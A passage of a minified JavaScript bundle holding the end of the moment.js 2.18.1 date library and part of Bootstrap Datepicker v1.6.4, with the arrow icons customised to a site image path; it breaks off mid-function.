)(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,up=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,fp=/Z|[+-]\d\d(?::?\d\d)?/,vr=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],du=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ep=/^\/?Date\((\-?\d+)/i,op=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;t.createFromInputFallback=g("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(n){n._d=new Date(n._i+(n._useUTC?" UTC":""))});t.ISO_8601=function(){};t.RFC_2822=function(){};var sp=g("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var n=c.apply(null,arguments);return this.isValid()&&n.isValid()?n<this?this:n:ki()}),hp=g("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var n=c.apply(null,arguments);return this.isValid()&&n.isValid()?n>this?this:n:ki()}),cp=function(){return Date.now?Date.now():+new Date},wi=["year","quarter","month","week","day","hour","minute","second","millisecond"];for(ue("Z",":"),ue("ZZ",""),i("Z",lr),i("ZZ",lr),s(["Z","ZZ"],function(n,t,i){i._useUTC=!0;i._tzm=eu(lr,n)}),co=/([\+\-]|\d\d)/gi,t.updateOffset=function(){},lo=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,ao=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/,et.fn=ir.prototype,et.invalid=dc,vo=oe(1,"add"),yo=oe(-1,"subtract"),t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]",gu=g("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(n){return void 0===n?this.localeData():this.locale(n)}),r(0,["gg",2],0,function(){return this.weekYear()%100}),r(0,["GG",2],0,function(){return this.isoWeekYear()%100}),rr("gggg","weekYear"),rr("ggggg","weekYear"),rr("GGGG","isoWeekYear"),rr("GGGGG","isoWeekYear"),w("weekYear","gg"),w("isoWeekYear","GG"),b("weekYear",1),b("isoWeekYear",1),i("G",cr),i("g",cr),i("GG",h,k),i("gg",h,k),i("GGGG",pu,yu),i("gggg",pu,yu),i("GGGGG",hr,or),i("ggggg",hr,or),ci(["gggg","ggggg","GGGG","GGGGG"],function(n,t,i,r){t[r.substr(0,2)]=f(n)}),ci(["gg","GG"],function(n,i,r,u){i[u]=t.parseTwoDigitYear(n)}),r("Q",0,"Qo","quarter"),w("quarter","Q"),b("quarter",7),i("Q",ro),s("Q",function(n,t){t[ct]=3*(f(n)-1)}),r("D",["DD",2],"Do","date"),w("date","D"),b("date",9),i("D",h),i("DD",h,k),i("Do",function(n,t){return n?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),s(["D","DD"],ot),s("Do",function(n,t){t[ot]=f(n.match(h)[0],10)}),nf=ui("Date",!0),r("DDD",["DDDD",3],"DDDo","dayOfYear"),w("dayOfYear","DDD"),b("dayOfYear",4),i("DDD",sr),i("DDDD",uo),s(["DDD","DDDD"],function(n,t,i){i._dayOfYear=f(n)}),r("m",["mm",2],0,"minute"),w("minute","m"),b("minute",14),i("m",h),i("mm",h,k),s(["m","mm"],rt),po=ui("Minutes",!1),r("s",["ss",2],0,"second"),w("second","s"),b("second",15),i("s",h),i("ss",h,k),s(["s","ss"],lt),wo=ui("Seconds",!1),r("S",0,0,function(){return~~(this.millisecond()/100)}),r(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),r(0,["SSS",3],0,"millisecond"),r(0,["SSSS",4],0,function(){return 10*this.millisecond()}),r(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),r(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),r(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),r(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),r(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),w("millisecond","ms"),b("millisecond",16),i("S",sr,ro),i("SS",sr,k),i("SSS",sr,uo),bt="SSSS";bt.length<=9;bt+="S")i(bt,/\d+/);for(bt="S";bt.length<=9;bt+="S")s(bt,ev);bo=ui("Milliseconds",!1);r("z",0,0,"zoneAbbr");r("zz",0,0,"zoneName");n=hi.prototype;n.add=vo;n.calendar=ll;n.clone=al;n.diff=dl;n.endOf=ha;n.format=ra;n.from=ua;n.fromNow=fa;n.to=ea;n.toNow=oa;n.get=hs;n.invalidAt=ka;n.isAfter=vl;n.isBefore=yl;n.isBetween=pl;n.isSame=wl;n.isSameOrAfter=bl;n.isSameOrBefore=kl;n.isValid=wa;n.lang=gu;n.locale=he;n.localeData=ce;n.max=hp;n.min=sp;n.parsingFlags=ba;n.set=cs;n.startOf=sa;n.subtract=yo;n.toArray=va;n.toObject=ya;n.toDate=aa;n.toISOString=ta;n.inspect=ia;n.toJSON=pa;n.toString=na;n.unix=la;n.valueOf=ca;n.creationData=da;n.year=ku;n.isLeapYear=ih;n.weekYear=ga;n.isoWeekYear=nv;n.quarter=n.quarters=uv;n.month=af;n.daysInMonth=gs;n.week=n.weeks=oh;n.isoWeek=n.isoWeeks=sh;n.weeksInYear=iv;n.isoWeeksInYear=tv;n.date=nf;n.day=n.days=wh;n.weekday=bh;n.isoWeekday=kh;n.dayOfYear=fv;n.hour=n.hours=ip;n.minute=n.minutes=po;n.second=n.seconds=wo;n.millisecond=n.milliseconds=bo;n.utcOffset=gc;n.utc=tl;n.local=il;n.parseZone=rl;n.hasAlignedHourOffset=ul;n.isDST=fl;n.isLocal=ol;n.isUtcOffset=sl;n.isUtc=fe;n.isUTC=fe;n.zoneAbbr=ov;n.zoneName=sv;n.dates=g("dates accessor is deprecated. Use date instead.",nf);n.months=g("months accessor is deprecated. Use month instead",af);n.years=g("years accessor is deprecated. Use year instead",ku);n.zone=g("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",nl);n.isDSTShifted=g("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",el);o=wr.prototype;o.calendar=is;o.longDateFormat=rs;o.invalidDate=us;o.ordinal=fs;o.preparse=ae;o.postformat=ae;o.relativeTime=es;o.pastFuture=os;o.set=ts;o.months=ws;o.monthsShort=bs;o.monthsParse=ds;o.monthsRegex=th;o.monthsShortRegex=nh;o.week=uh;o.firstDayOfYear=eh;o.firstDayOfWeek=fh;o.weekdays=lh;o.weekdaysMin=vh;o.weekdaysShort=ah;o.weekdaysParse=ph;o.weekdaysRegex=dh;o.weekdaysShortRegex=gh;o.weekdaysMinRegex=nc;o.isPM=ic;o.meridiem=rc;fi("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(n){var t=n%10,i=1===f(n%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th";return n+i}});t.lang=g("moment.lang is deprecated. Use moment.locale instead.",fi);t.langData=g("moment.langData is deprecated. Use moment.localeData instead.",pt);var at=Math.abs,lp=wt("ms"),ap=wt("s"),vp=wt("m"),yp=wt("h"),pp=wt("d"),wp=wt("w"),bp=wt("M"),kp=wt("y"),dp=ii("milliseconds"),gp=ii("seconds"),nw=ii("minutes"),tw=ii("hours"),iw=ii("days"),rw=ii("months"),uw=ii("years"),kt=Math.round,st={ss:44,s:45,m:45,h:22,d:26,M:11},tf=Math.abs,e=ir.prototype;return e.isValid=kc,e.abs=wv,e.add=bv,e.subtract=kv,e.as=gv,e.asMilliseconds=lp,e.asSeconds=ap,e.asMinutes=vp,e.asHours=yp,e.asDays=pp,e.asWeeks=wp,e.asMonths=bp,e.asYears=kp,e.valueOf=ny,e._bubble=dv,e.get=ty,e.milliseconds=dp,e.seconds=gp,e.minutes=nw,e.hours=tw,e.days=iw,e.weeks=iy,e.months=rw,e.years=uw,e.humanize=oy,e.toISOString=fr,e.toString=fr,e.toJSON=fr,e.locale=he,e.localeData=ce,e.toIsoString=g("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",fr),e.lang=gu,r("X",0,0,"unix"),r("x",0,0,"valueOf"),i("x",cr),i("X",/[+-]?\d+(\.\d{1,3})?/),s("X",function(n,t,i){i._d=new Date(1e3*parseFloat(n,10))}),s("x",function(n,t,i){i._d=new Date(f(n))}),t.version="2.18.1",ko(c),t.fn=n,t.min=pc,t.max=wc,t.now=cp,t.utc=ut,t.unix=hv,t.months=lv,t.isDate=bi,t.locale=fi,t.invalid=ki,t.duration=et,t.isMoment=yt,t.weekdays=vv,t.parseZone=cv,t.localeData=pt,t.isDuration=uu,t.monthsShort=av,t.weekdaysMin=pv,t.defineLocale=tu,t.updateLocale=fc,t.locales=ec,t.weekdaysShort=yv,t.normalizeUnits=nt,t.relativeTimeRounding=fy,t.relativeTimeThreshold=ey,t.calendarFormat=cl,t.prototype=n,t});
/*!
 * Datepicker for Bootstrap v1.6.4 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?n(require("jquery")):n(jQuery)})(function(n,t){function u(){return new Date(Date.UTC.apply(Date,arguments))}function h(){var n=new Date;return u(n.getFullYear(),n.getMonth(),n.getDate())}function y(n,t){return n.getUTCFullYear()===t.getUTCFullYear()&&n.getUTCMonth()===t.getUTCMonth()&&n.getUTCDate()===t.getUTCDate()}function c(n){return function(){return this[n].apply(this,arguments)}}function p(n){return n&&!isNaN(n.getTime())}function w(t,i){function s(n,t){return t.toLowerCase()}var u=n(t).data(),f={},e,o=new RegExp("^"+i.toLowerCase()+"([A-Z])"),r;i=new RegExp("^"+i.toLowerCase());for(r in u)i.test(r)&&(e=r.replace(o,s),f[e]=u[r]);return f}function b(t){var u={},i;if(r[t]||(t=t.split("-")[0],r[t]))return i=r[t],n.each(v,function(n,t){t in i&&(u[t]=i[t])}),u}var l=function(){var t={get:function(n){return this.slice(n)[0]},contains:function(n){for(var i=n&&n.valueOf(),t=0,r=this.length;t<r;t++)if(this[t].valueOf()===i)return t;return-1},remove:function(n){this.splice(n,1)},replace:function(t){t&&(n.isArray(t)||(t=[t]),this.clear(),this.push.apply(this,t))},clear:function(){this.length=0},copy:function(){var n=new l;return n.replace(this),n}};return function(){var i=[];return i.push.apply(i,arguments),n.extend(i,t),i}}(),f=function(t,r){n(t).data("datepicker",this);this._process_options(r);this.dates=new l;this.viewDate=this.o.defaultViewDate;this.focusDate=null;this.element=n(t);this.isInput=this.element.is("input");this.inputField=this.isInput?this.element:this.element.find("input");this.component=this.element.hasClass("date")?this.element.find(".add-on, .input-group-addon, .btn"):!1;this.hasInput=this.component&&this.inputField.length;this.component&&this.component.length===0&&(this.component=!1);this.isInline=!this.component&&this.element.is("div");this.picker=n(i.template);this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html("<img src='/static/image/news insights/date.png' alt='prev'>");this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html("<img src='/static/image/news insights/date.png' alt='next'>");this._buildEvents();this._attachEvents();this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu");this.o.rtl&&this.picker.addClass("datepicker-rtl");this.viewMode=this.o.startView;this.o.calendarWeeks&&this.picker.find("thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(n,t){return parseInt(t)+1});this._allow_update=!1;this.setStartDate(this._o.startDate);this.setEndDate(this._o.endDate);this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled);this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted);this.setDatesDisabled(this.o.datesDisabled);this.fillDow();this.fillMonths();this._allow_update=!0;this.update();this.showMode();this.isInline&&this.show()},o,a,e,s,v,r,i;f.prototype={constructor:f,_resolveViewName:function(n,i){return n===0||n==="days"||n==="month"?0:n===1||n==="months"||n==="year"?1:n===2||n==="years"||n==="decade"?2:n===3||n==="decades"||n==="century"?3:n===4||n==="centuries"||n==="millennium"?4:i===t?!1:i},_check_template:function(i){try{if(i===t||i==="")return!1;if((i.match(/[<>]/g)||[]).length<=0)return!0;var r=n(i);return r.length>0}catch(u){return!1}},_process_options:function(t){var f,o,l,e,c;if(this._o=n.extend({},this._o,t),f=this.o=n.extend({},this._o),o=f.language,r[o]||(o=o.split("-")[0],r[o]||(o=s.language)),f.language=o,f.startView=this._resolveViewName(f.startView,0),f.minViewMode=this._resolveViewName(f.minViewMode,0),f.maxViewMode=this._resolveViewName(f.maxViewMode,4),f.startView=Math.min(f.startView,f.maxViewMode),f.startView=Math.max(f.startView,f.minViewMode),f.multidate!==!0&&(f.multidate=Number(f.multidate)||!1,f.multidate!==!1&&(f.multidate=Math.max(0,f.multidate))),f.multidateSeparator=String(f.multidateSeparator),f.weekStart%=7,f.weekEnd=(f.weekStart+6)%7,l=i.parseFormat(f.format),f.startDate!==-Infinity&&(f.startDate=f.startDate?f.startDate instanceof Date?this._local_to_utc(this._zero_time(f.startDate)):i.parseDate(f.startDate,l,f.language,f.assumeNearbyYear):-Infinity),f.endDate!==Infinity&&(f.endDate=f.endDate?f.endDate instanceof Date?this._local_to_utc(this._zero_time(f.endDate)):i.parseDate(f.endDate,l,f.language,f.assumeNearbyYear):Infinity),f.daysOfWeekDisabled=f.daysOfWeekDisabled||[],n.isArray(f.daysOfWeekDisabled)||(f.daysOfWeekDisabled=f.daysOfWeekDisabled.split(/[,\s]*/)),f.daysOfWeekDisabled=n.map(f.daysOfWeekDisabled,function(n){return parseInt(n,10)}),f.daysOfWeekHighlighted=f.daysOfWeekHighlighted||[],n.isArray(f.daysOfWeekHighlighted)||(f.daysOfWeekHighlighted=f.daysOfWeekHighlighted.split(/[,\s]*/)),f.daysOfWeekHighlighted=n.map(f.daysOfWeekHighlighted,function(n){return parseInt(n,10)}),f.datesDisabled=f.datesDisabled||[],n.isArray(f.datesDisabled)||(f.datesDisabled=[f.datesDisabled]),f.datesDisabled=n.map(f.datesDisabled,function(n){return i.parseDate(n,l,f.language,f.assumeNearbyYear)}),e=String(f.orientation).toLowerCase().split(/\s+/g),c=f.orientation.toLowerCase(),e=n.grep(e,function(n){return/^auto|left|right|top|bottom$/.test(n)}),f.orientation={x:"auto",y:"auto"},c&&c!=="auto")if(e.length===1)switch(e[0]){case"top":case"bottom":f.orientation.y=e[0];break;case"left":case"right":f.orientation.x=e[0]}else c=n.grep(e,function(n){return/^left|right$/.test(n)}),f.orientation.x=c[0]||"auto",c=n.grep(e,function(n){return/^top|bottom$/.test(n)}),f.orientation.y=c[0]||"auto";if(f.defaultViewDate){var a=f.defaultViewDate.year||(new Date).getFullYear(),v=f.defaultViewDate.month||0,y=f.defaultViewDate.day||1;f.defaultViewDate=u(a,v,y)}else f.defaultViewDate=h()},_events:[],_secondaryEvents:[],_applyEvents:function(n){for(var i=0,f,r,u;i<n.length;i++){f=n[i][0];n[i].length===2?(r=t,u=n[i][1]):n[i].length===3&&(r=n[i][1],u=n[i][2]);f.on(u,r)}},_unapplyEvents:function(n){for(var i=0,f,r,u;i<n.length;i++)f=n[i][0],n[i].length===2?(u=t,r=n[i][1]):n[i].length===3&&(u=n[i][1],r=n[i][2]),f.off(r,u)},_buildEvents:function(){var t={keyup:n.proxy(function(t){n.inArray(t.keyCode,[27,37,39,38,40,32,13,9])===-1&&this.update()},this),keydown:n.proxy(this.keydown,this),paste:n.proxy(this.paste,this)};this.o.showOnFocus===!0&&(t.focus=n.proxy(this.show,this));this._events=this.isInput?[[this.element,t]]:this.component&&this.hasInput?[[this.inputField,t],[this.component,{click:n.proxy(this.show,this)}]]:[[this.element,{click:n.proxy(this.show,this),keydown:n.proxy(this.keydown,this)}]];this._events.push([this.element,"*",{blur:n.proxy(function(n){this._focused_from=n.target},this)}],[this.element,{blur:n.proxy(function(n){this._focused_from=n.target},this)}]);this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":n.proxy(function(n){this.update(n.date)},this)}]);this._secondaryEvents=[[this.picker,{click:n.proxy(this.click,this)}],[n(window),{resize:n.proxy(this.place,this)}],[n(document),{mousedown:n.proxy(function(n){this.element.is(n.target)||this.element.find(n.target).length||this.picker.is(n.target)||this.picker.find(n.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents();this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,r){var u=r||this.dates.get(-1),f=this._utc_to_local(u);this.element.trigger({type:t,date:f,dates:n.map(this.dates,this._utc_to_local),format:n.proxy(function(n,t){arguments.length===0?(n=this.dates.length-1,t=this.o.format):typeof n=="string"&&(t=n,n=this.dates.length-1);t=t||this.o.format;var r=this.dates.get(n);return i.formatDate(r,t,this.o.language)},this)})},show:function(){if(!this.inputField.prop("disabled")&&(!this.inputField.prop("readonly")||this.o.enableOnReadonly!==!1))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&n(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")?this:(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide"),this)},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var i;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&n.inArray("text/plain",t.originalEvent.clipboardData.types)!==-1)i=t.originalEvent.clipboardData.getData("text/plain");else if(window.clipboardData)i=window.clipboardData.getData("Text");else return;this.setDate(i);this.update();t.preventDefault()},_utc_to_local:function(n){return n&&new Date(n.getTime()+n.getTimezoneOffset()*6e4)},_local_to_utc:function(n){return n&&new Date(n.getTime()-n.getTimezoneOffset()*6e4)},_zero_time:function(n){return n&&new Date(n.getFullYear(),n.getMonth(),n.getDate())},_zero_utc_time:function(n){return n&&new Date(Date.UTC(n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()))},getDates:function(){return n.map(this.dates,this._utc_to_local)},getUTCDates:function(){return n.map(this.dates,function(n){return new Date(n)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var n=this.dates.get(-1);return typeof n!="undefined"?new Date(n):null},clearDates:function(){this.inputField&&this.inputField.val("");this.update();this._trigger("changeDate");this.o.autoclose&&this.hide()},setDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,t),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,n.map(t,this._utc_to_local)),this._trigger("changeDate"),this.setValue(),this},setDate:c("setDates"),setUTCDate:c("setUTCDates"),remove:c("destroy"),setValue:function(){var n=this.getFormattedDate();return this.inputField.val(n),this},getFormattedDate:function(r){r===t&&(r=this.o.format);var u=this.o.language;return n.map(this.dates,function(n){return i.formatDate(n,r,u)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(n){return this._process_options({startDate:n}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(n){return this._process_options({endDate:n}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(n){return this._process_options({daysOfWeekDisabled:n}),this.update(),this.updateNavArrows(),this},setDaysOfWeekHighlighted:function(n){return this._process_options({daysOfWeekHighlighted:n}),this.update(),this},setDatesDisabled:function(n){this._process_options({datesDisabled:n});this.update();this.updateNavArrows()},place:function(){var r,y,p;if(this.isInline)return this;var f=this.picker.outerWidth(),s=this.picker.outerHeight(),e=n(this.o.container),h=e.width(),c=this.o.container==="body"?n(document).scrollTop():e.scrollTop(),l=e.offset(),a=[];this.element.parents().each(function(){var t=n(this).css("z-index");t!=="auto"&&t!==0&&a.push(parseInt(t))});var v=Math.max.apply(Math,a)+this.o.zIndexOffset,u=this.component?this.component.parent().offset():this.element.offset(),w=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),o=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),t=u.left-l.left,i=u.top-l.top;return this.o.container!=="body"&&(i+=c),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),this.o.orientation.x!=="auto"?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),this.o.orientation.x==="right"&&(t-=f-o)):u.left<0?(this.picker.addClass("datepicker-orient-left"),t-=u.left-10):t+f>h?(this.picker.addClass("datepicker-orient-right"),t+=o-f):this.picker.addClass("datepicker-orient-left"),r=this.o.orientation.y,r==="auto"&&(y=-c+i-s,r=y<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+r),r==="top"?i-=s+parseInt(this.picker.css("padding-top")):i+=w,this.o.rtl?(p=h-(t+o),this.picker.css({top:i,right:p,zIndex:v})):this.picker.css({top:i,left:t,zIndex:v}),this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var r=this.dates.copy(),t=[],u=!1;return arguments.length?(n.each(arguments,n.proxy(function(n,i){i instanceof Date&&(i=this._local_to_utc(i));t.push(i)},this)),u=!0):(t=this.isInput?this.element.val():this.element.data("date")||this.inputField.val(),t=t&&this.o.multidate?t.split(this.o.multidateSeparator):[t],delete this.element.data().date),t=n.map(t,n.proxy(function(n){return i.parseDate(n,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),t=n.grep(t,n.proxy(function(n){return!this.dateWithinRange(n)||!n},this),!0),this.dates.replace(t),this.viewDate=this.dates.length?new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?new Date(this.o.startDate):this.viewDate>this.o.endDate?new Date(this.o.endDate):this.o.defaultViewDate,u?this.setValue():t.length&&String(r)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&r.length&&this._trigger("clearDate"),this.fill(),this.element.change(),this},fillDow:function(){var i=this.o.weekStart,t="<tr>";for(this.o.calendarWeeks&&(this.picker.find(".datepicker-days .datepicker-switch").attr("colspan",function(n,t){return parseInt(t)+1}),t+='<th class="cw">&#160;<\/th>');i<this.o.weekStart+7;)t+='<th class="dow',n.inArray(i,this.o.daysOfWeekDisabled)>-1&&(t+=" disabled"),t+='">'+r[this.o.language].daysMin[i++%7]+"<\/th>";t+="<\/tr>";this.picker.find(".datepicker-days thead").append(t)},fillMonths:function(){for(var t=this._utc_to_local(this.viewDate),i="",n=0,u;n<12;)u=t&&t.getMonth()===n?" focused":"",i+='<span class="month'+u+'">'+r[this.o.language].monthsShort[n++]+"<\/span>";this.picker.find(".datepicker-months td").html(i)},setRange:function(t){t&&t.length?this.range=n.map(t,function(n){return n.valueOf()}):delete this.range;this.fill()},getClassNames:function(t){var i=[],r=this.viewDate.getUTCFullYear(),f=this.viewDate.getUTCMonth(),u=new Date;return t.getUTCFullYear()<r||t.getUTCFullYear()===r&&t.getUTCMonth()<f?i.push("old"):(t.getUTCFullYear()>r||t.getUTCFullYear()===r&&t.getUTCMonth()>f)&&i.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&i.push("focused"),this.o.todayHighlight&&t.getUTCFullYear()===u.getFullYear()&&t.getUTCMonth()===u.getMonth()&&t.getUTCDate()===u.getDate()&&i.push("today"),this.dates.contains(t)!==-1&&i.push("active"),this.dateWithinRange(t)||i.push("disabled"),this.dateIsDisabled(t)&&i.push("disabled","disabled-date"),n.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)!==-1&&i.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&i.push("range"),n.inArray(t.valueOf(),this.range)!==-1&&i.push("selected"),t.valueOf()===this.range[0]&&i.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&i.push("range-end")),i},_fill_yearsView:function(i,r,u,f,e,o,s,h){var w,b,y,k,d,g,a,v,l,p,c;for(w="",b=this.picker.find(i),y=parseInt(e/u,10)*u,d=parseInt(o/f,10)*f,g=parseInt(s/f,10)*f,k=n.map(this.dates,function(n){return parseInt(n.getUTCFullYear()/f,10)*f}),b.find(".datepicker-switch").text(y+"-"+(y+f*9)),a=y-f,v=-1;v<11;v+=1)l=[r],p=null,v===-1?l.push("old"):v===10&&l.push("new"),n.inArray(a,k)!==-1&&l.push("active"),(a<d||a>g)&&l.push("disabled"),a===this.viewDate.getFullYear()&&l.push("focused"),h!==n.noop&&(c=h(new Date(a,0,1)),c===t?c={}:typeof c=="boolean"?c={enabled:c}:typeof c=="string"&&(c={classes:c}),c.enabled===!1&&l.push("disabled"),c.classes&&(l=l.concat(c.classes.split(/\s+/))),c.tooltip&&(p=c.tooltip)),w+='<span class="'+l.join(" ")+'"'+(p?' title="'+p+'"':"")+">"+a+"<\/span>",a+=f;b.find("td").html(w)},fill:function(){var p=new Date(this.viewDate),o=p.getUTCFullYear(),k=p.getUTCMonth(),a=this.o.startDate!==-Infinity?this.o.startDate.getUTCFullYear():-Infinity,it=this.o.startDate!==-Infinity?this.o.startDate.getUTCMonth():-Infinity,v=this.o.endDate!==Infinity?this.o.endDate.getUTCFullYear():Infinity,rt=this.o.endDate!==Infinity?this.o.endDate.getUTCMonth():Infinity,ut=r[this.o.language].today||r.en.today||"",ft=r[this.o.language].clear||r.en.clear||"",et=r[this.o.language].titleFormat||r.en.titleFormat,y,e,f,w,h,c,s,nt,l,tt;if(!isNaN(o)&&!isNaN(k)){for(this.picker.find(".datepicker-days .datepicker-switch").text(i.formatDate(p,et,this.o.language)),this.picker.find("tfoot .today").text(ut).toggle(this.o.todayBtn!==!1),this.picker.find("tfoot .clear").text(ft).toggle(this.o.clearBtn!==!1),this.picker.find("thead .datepicker-title").text(this.o.title).toggle(this.o.title!==""),this.updateNavArrows(),this.fillMonths(),f=u(o,k-1,28),w=i.getDaysInMonth(f.getUTCFullYear(),f.getUTCMonth()),f.setUTCDate(w),f.setUTCDate(w-(f.getUTCDay()-this.o.weekStart+7)%7),h=new Date(f),f.getUTCFullYear()<100&&h.setUTCFullYear(f.getUTCFullYear()),h.setUTCDate(h.getUTCDate()+42),h=h.valueOf(),c=[];f.valueOf()<h;){if(f.getUTCDay()===this.o.weekStart&&(c.push("<tr>"),this.o.calendarWeeks)){var d=new Date(+f+(this.o.weekStart-f.getUTCDay()-7)%7*864e5),g=new Date(Number(d)+(11-d.getUTCDay())%7*864e5),b=new Date(Number(b=u(g.getUTCFullYear(),0,1))+(11-b.getUTCDay())%7*864e5),ot=(g-b)/6048e5+1;c.push('<td class="cw">'+ot+"<\/td>")}s=this.getClassNames(f);s.push("day");this.o.beforeShowDay!==n.noop&&(e=this.o.beforeShowDay(this._utc_to_local(f)),e===t?e={}:typeof e=="boolean"?e={enabled:e}:typeof e=="string"&&(e={classes:e}),e.enabled===!1&&s.push("disabled"),e.classes&&(s=s.concat(e.classes.split(/\s+/))),e.tooltip&&(y=e.tooltip));s=n.isFunction(n.uniqueSort)?n.uniqueSort(s):n.unique(s);c.push('<td class="'+s.join(" ")+'"'+(y?' title="'+y+'"':"")+">"+f.getUTCDate()+"<\/td>");y=null;f.getUTCDay()===this.o.weekEnd&&c.push("<\/tr>");f.setUTCDate(f.getUTCDate()+1)}this.picker.find(".datepicker-days 